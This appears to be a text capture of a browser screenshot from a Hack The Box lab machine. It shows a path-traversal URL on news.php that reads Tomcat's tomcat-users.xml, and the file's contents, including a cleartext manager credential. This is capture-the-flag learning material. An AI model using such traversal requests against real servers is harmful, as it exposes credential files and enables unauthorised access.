 http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml - Mozilla Firefox
Hack The Box :: Ha
NetSecFocus Trop
Mega Hosting
megahosting.htb/
http://megahosting.ht
view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomca
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48